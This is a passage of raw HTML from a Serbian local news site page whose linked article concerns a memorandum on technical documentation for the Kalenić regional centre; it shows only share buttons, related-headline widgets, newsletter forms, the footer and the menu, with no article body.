href="//www.facebook.com/sharer.php?u=https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=%D0%9F%D0%A0%D0%98%D0%9F%D0%A0%D0%95%D0%9C%D0%90%20%D0%A2%D0%95%D0%A5%D0%9D%D0%98%D0%A7%D0%9A%D0%95%20%D0%94%D0%9E%D0%9A%D0%A3%D0%9C%D0%95%D0%9D%D0%A2%D0%90%D0%A6%D0%98%D0%88%D0%95%20%D0%97%D0%90%20%D0%98%D0%97%D0%93%D0%A0%D0%90%D0%94%D0%8A%D0%A3%20%D0%A0%D0%95%D0%93%D0%98%D0%9E%D0%9D%D0%90%D0%9B%D0%9D%D0%9E%D0%93%20%D0%A6%D0%95%D0%9D%D0%A2%D0%A0%D0%90%20%E2%80%9C%D0%9A%D0%90%D0%9B%D0%95%D0%9D%D0%98%D0%8B%E2%80%9C-%20%D0%9F%D0%9E%D0%A2%D0%9F%D0%98%D0%A1%D0%90%D0%9D%20%D0%9C%D0%95%D0%9C%D0%9E%D0%A0%D0%90%D0%9D%D0%94%D0%A3%D0%9C%20%D0%9E%20%D0%A0%D0%90%D0%97%D0%A3%D0%9C%D0%95%D0%92%D0%90%D0%8A%D0%A3&#038;url=https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="viber://forward/?text=%D0%9F%D0%A0%D0%98%D0%9F%D0%A0%D0%95%D0%9C%D0%90%20%D0%A2%D0%95%D0%A5%D0%9D%D0%98%D0%A7%D0%9A%D0%95%20%D0%94%D0%9E%D0%9A%D0%A3%D0%9C%D0%95%D0%9D%D0%A2%D0%90%D0%A6%D0%98%D0%88%D0%95%20%D0%97%D0%90%20%D0%98%D0%97%D0%93%D0%A0%D0%90%D0%94%D0%8A%D0%A3%20%D0%A0%D0%95%D0%93%D0%98%D0%9E%D0%9D%D0%90%D0%9B%D0%9D%D0%9E%D0%93%20%D0%A6%D0%95%D0%9D%D0%A2%D0%A0%D0%90%20%E2%80%9C%D0%9A%D0%90%D0%9B%D0%95%D0%9D%D0%98%D0%8B%E2%80%9C-%20%D0%9F%D0%9E%D0%A2%D0%9F%D0%98%D0%A1%D0%90%D0%9D%20%D0%9C%D0%95%D0%9C%D0%9E%D0%A0%D0%90%D0%9D%D0%94%D0%A3%D0%9C%20%D0%9E%20%D0%A0%D0%90%D0%97%D0%A3%D0%9C%D0%95%D0%92%D0%90%D0%8A%D0%A3%20https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a> <a href="mailto:?subject=%D0%9F%D0%A0%D0%98%D0%9F%D0%A0%D0%95%D0%9C%D0%90%20%D0%A2%D0%95%D0%A5%D0%9D%D0%98%D0%A7%D0%9A%D0%95%20%D0%94%D0%9E%D0%9A%D0%A3%D0%9C%D0%95%D0%9D%D0%A2%D0%90%D0%A6%D0%98%D0%88%D0%95%20%D0%97%D0%90%20%D0%98%D0%97%D0%93%D0%A0%D0%90%D0%94%D0%8A%D0%A3%20%D0%A0%D0%95%D0%93%D0%98%D0%9E%D0%9D%D0%90%D0%9B%D0%9D%D0%9E%D0%93%20%D0%A6%D0%95%D0%9D%D0%A2%D0%A0%D0%90%20%E2%80%9C%D0%9A%D0%90%D0%9B%D0%95%D0%9D%D0%98%D0%8B%E2%80%9C-%20%D0%9F%D0%9E%D0%A2%D0%9F%D0%98%D0%A1%D0%90%D0%9D%20%D0%9C%D0%95%D0%9C%D0%9E%D0%A0%D0%90%D0%9D%D0%94%D0%A3%D0%9C%20%D0%9E%20%D0%A0%D0%90%D0%97%D0%A3%D0%9C%D0%95%D0%92%D0%90%D0%8A%D0%A3&#038;body=https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="podeli putem Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}"> <span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">podeli putem Email</span> </a> <a href="#" rel="external noopener nofollow" title="Štampaj" target="_blank" class="print-share-btn " data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Štampaj</span> </a> </div> </div> </article> <div class="stream-item stream-item-below-post"><div class="stream-item-size"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274"
     crossorigin="anonymous"></script></div></div> <div class="post-components"> <div id="read-next-block" class="container-wrapper read-next-slider-50"> <h2 class="read-next-block-title">Pročitaj sledeće</h2> <section id="tie-read-next" class="slider-area mag-box"> <div class="slider-area-inner"> <div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50" data-autoplay="true" data-speed="3000"> <div class="main-slider-inner"> <div class="container slider-main-container"> <div class="tie-slick-slider"> <ul class="tie-slider-nav"></ul> <div style="background-image: url(https://va1.info/wp-content/uploads/2024/01/vucic_20240116.jpg)" class="slide slide-id-202510 tie-slide-1 tie-standard"> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="all-over-thumb-link" aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h2 class="thumb-title"><a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/Lazar-grad--scaled.jpg)" class="slide slide-id-202505 tie-slide-2 tie-standard"> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="all-over-thumb-link" aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!"></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/stampa-caritas.jpg)" class="slide slide-id-202502 tie-slide-3 tie-standard"> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="all-over-thumb-link" aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a></h2> </div> </div> </div> </div> </div> </div> </div> </div> <div class="wide-slider-nav-wrapper vertical-slider-nav "> <ul class="tie-slider-nav"></ul> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="tie-slick-slider"> <div class="slide tie-slide-4"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h3 class="thumb-title">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</h3> </div> </div> <div class="slide tie-slide-5"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</h3> </div> </div> <div class="slide tie-slide-6"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</h3> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> <div class="container-wrapper" id="post-newsletter"> <div class="subscribe-widget"> <div class="widget-inner-wrap"> <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span> <div class="subscribe-widget-content"> <span class="subscribe-subtitle">Budite uvek u toku sa najnovijim informacijama !</span> <h3>Prijavite se ne našu email listu</h3> <p>Sve informacije na redakcija@va1.info.</p> </div> <div id="mc_embed_signup"> <form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <input type="submit" value="Prijavite se" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit"> </div> </form> </div> </div> </div> </div> <div class="prev-next-post-nav container-wrapper media-overlay"> <div class="tie-col-xs-6 prev-post"> <a href="/radno-vreme-za-uskrsnje-praznike-jkp-vidrak-obavestenje-za-parkiranje-vozila/" style="background-image: url()" class="post-thumb" rel="prev"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Radno vreme za uskršnje praznike (JKP Vidrak) Obavestenje za Parkiranje Vozila</span> </div> </div> </a> <a href="/radno-vreme-za-uskrsnje-praznike-jkp-vidrak-obavestenje-za-parkiranje-vozila/" rel="prev"> <h3 class="post-title">Radno vreme za uskršnje praznike (JKP Vidrak) Obavestenje za Parkiranje Vozila</h3> </a> </div> <div class="tie-col-xs-6 next-post"> <a href="/turisticka-organizacija-valjevo-dobila-sredstva-za-projekte-razvoja-turizma-na-divcibarama-foto-galerija/" style="background-image: url()" class="post-thumb" rel="next"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Туристичка организација Ваљево добила средства за пројекте развоја туризма на Дивчибарама (Foto galerija)</span> </div> </div> </a> <a href="/turisticka-organizacija-valjevo-dobila-sredstva-za-projekte-razvoja-turizma-na-divcibarama-foto-galerija/" rel="next"> <h3 class="post-title">Туристичка организација Ваљево добила средства за пројекте развоја туризма на Дивчибарама (Foto galerija)</h3> </a> </div> </div> </div> </div> <div id="check-also-box" class="container-wrapper check-also-right"> <div class="widget-title the-global-title"> <div class="the-subtitle">Proverite još</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Close</span> </a> </div> <div class="widget"> <ul class="posts-list-items"> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/znacka-novo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <div class="post-meta"> <span class="date meta-item tie-icon">22/08/2025</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <div class="post-meta"> <span class="date meta-item tie-icon">20/08/2025</span> </div> </div> </li> </ul> </div> </div> <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar"> <div class="theiaStickySidebar"> <link rel='stylesheet' id='tie-css-widgets-css' href="/wp-content/themes/jannah/assets/css/widgets.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-widgets')</script> <div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"> <div class="widget-title the-global-title"><div class="the-subtitle">NAJNOVIJE VESTI<span class="widget-title-icon tie-icon"></span></div></div> <ul> <li> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <span class="post-date">22/08/2025</span> </li> <li> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a> <span class="post-date">20/08/2025</span> </li> <li> <a href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <span class="post-date">20/08/2025</span> </li> </ul> <div class="clearfix"></div></div><div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="/wp-content/uploads/2020/02/baner_orion.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div> </div> </aside> </div></div> <footer id="footer" class="site-footer dark-skin dark-widgetized-area"> <div id="footer-widgets-container"> <div class="container"> <div class="footer-widget-area footer-boxed-widget-area"> <div class="tie-row"> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper"><img alt="" src="http://va1.info/wp-content/uploads/2019/01/logo_2.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47"> <div class="aboutme-widget-content"> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget"> <div class="about-author about-content-wrapper is-centered"> <div class="aboutme-widget-content">Čitalac - reporter - Pošaljite vašu vest ili informaciju na email: redakcija@va1.info </div> <div class="clearfix"></div> </div> <div class="clearfix"></div></div><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Najnovije objave<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper"> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru." href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2024/01/vucic_20240116-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/znacka-novo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!" href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://va1.info/wp-content/uploads/2025/08/Lazar-grad--390x220.jpg 390w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--300x169.jpg 300w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1024x576.jpg 1024w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--768x432.jpg 768w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--1536x864.jpg 1536w, https://va1.info/wp-content/uploads/2025/08/Lazar-grad--2048x1152.jpg 2048w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe." href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/stampa-caritas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ванредно повећање минималне зараде од октобра!" href="/vanredno-povecanje-minimalne-zarade-od-oktobra/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_mali190825-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="За санацију Центра за културу у Белој Цркви 6,1 милион динара" href="/za-sanaciju-centra-za-kulturu-u-beloj-crkvi-61-milion-dinara/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_selakovic190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Неистините тврдње да годинама нема конкурса за запошљавање у просвети" href="/neistinite-tvrdnje-da-godinama-nema-konkursa-za-zaposljavanje-u-prosveti/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/main_webp_auto_generated_ministarstvo_prosvete_logo190825-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> <div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Firma iz Srbije Alk Gropu sklopila partnerstvo sa Radisson Group i napravila bum u Crnoj Gori,medju 1500 hotela grade jos 3 lux Hotela" href="/firma-iz-srbije-alk-gropu-sklopila-partnerstvo-sa-radisson-group-i-napravila-bum-u-crnoj-gorimedju-1500-hotela-grade-jos-3-lux-hotela/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="390" height="220" src="/wp-content/uploads/2025/08/alk-novine-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a> </div> </div></div></div><div class="clearfix"></div></div> </div> <div class="tie-col-sm-4 normal-side"> <div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"> <div class="widget-inner-wrap"> <div id="mc_embed_signup-tie-newsletter-1"> <form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL-tie-newsletter-1" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email"> </div> <input type="submit" value="Prijavite se" name="subscribe" class="button subscribe-submit"> </form> </div> </div> <div class="clearfix"></div></div> </div> </div> </div> </div> </div> <div id="site-info" class="site-info site-info-layout-2"> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank">Studio NO.1</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> </div> </div> </div> </footer> <div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"> <div class="share-links icons-only"> <a href="//www.facebook.com/sharer.php?u=https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=%D0%9F%D0%A0%D0%98%D0%9F%D0%A0%D0%95%D0%9C%D0%90%20%D0%A2%D0%95%D0%A5%D0%9D%D0%98%D0%A7%D0%9A%D0%95%20%D0%94%D0%9E%D0%9A%D0%A3%D0%9C%D0%95%D0%9D%D0%A2%D0%90%D0%A6%D0%98%D0%88%D0%95%20%D0%97%D0%90%20%D0%98%D0%97%D0%93%D0%A0%D0%90%D0%94%D0%8A%D0%A3%20%D0%A0%D0%95%D0%93%D0%98%D0%9E%D0%9D%D0%90%D0%9B%D0%9D%D0%9E%D0%93%20%D0%A6%D0%95%D0%9D%D0%A2%D0%A0%D0%90%20%E2%80%9C%D0%9A%D0%90%D0%9B%D0%95%D0%9D%D0%98%D0%8B%E2%80%9C-%20%D0%9F%D0%9E%D0%A2%D0%9F%D0%98%D0%A1%D0%90%D0%9D%20%D0%9C%D0%95%D0%9C%D0%9E%D0%A0%D0%90%D0%9D%D0%94%D0%A3%D0%9C%20%D0%9E%20%D0%A0%D0%90%D0%97%D0%A3%D0%9C%D0%95%D0%92%D0%90%D0%8A%D0%A3&#038;url=https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> </div> </div> <div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Back to top button</span> </a> </div> <aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;"> <div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Close</span> </a> <div id="mobile-container"> <div id="mobile-menu" class="hide-menu-icons has-custom-menu"> <div class="menu-glavni-container"><ul id="mobile-custom-menu" class="menu"><li id="menu-item-192035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192035"><a href="/">NASLOVNA</a></li> <li id="menu-item-192034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192034"><a href="/vesti/">Vesti</a></li> <li id="menu-item-192038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192038"><a href="/politika/">Politika</a></li> <li id="menu-item-192167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192167"><a href="/informacije/">Informacije</a></li> <li id="menu-item-192684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192684"><a href="#">Ankete</a></li> <li id="menu-item-192685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192685"><a href="#">Kolumne</a></li> </ul></div> </div> <div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> </div> <div id="mobile-search"> <form role="search" method="get" class="search-form" action="/"> <label> <span class="screen-reader-text">Претрага за:</span> <input type="search" class="search-field" placeholder="Претрага &hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Претражи"/> </form> </div> </div> </div> </aside> </div> </div> <link rel='preload' href="/wp-content/themes/jannah/assets/css/helpers.min.css" as='style' 